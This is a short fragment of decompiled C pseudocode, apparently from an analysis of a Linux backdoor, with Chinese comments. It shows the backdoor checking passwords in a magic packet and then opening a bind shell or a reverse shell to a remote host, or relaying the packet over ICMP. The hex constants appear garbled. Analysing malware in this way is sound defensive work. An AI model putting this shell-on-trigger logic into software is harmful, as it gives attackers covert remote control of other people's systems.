 switch ( cmp )
{
case 1:
// 匹配g_cfg.pass2,建立本地bindshell
v7 = inet_ntoa(*(struct in_addr *)(ip_packet + 0×C));
strcpy(dest, v7);
port = ntohs(*((_WORD *)v24 + 1));
get_shell(dest, port);
break;
case 2:
// 密码匹配失败
mon(ip, magic→port);
break;
case 0:
// 匹配g_cfg.pass1,建立反向bindshell
if ( magic→_ip2 == 0×FFFFFFFF || !magic→_ip2 )
{
v19 = do_conn(ip, magic→port);
if ( v19 > 0 )
spawn_shell(v19, 0LL, 0LL);
}
else
{
ip = magic→_ip2;
magic→_ip2 = 0×FFFFFFFF;
magic→flag = 0×5572;
send_icmp(ip, magic);
}
break;
}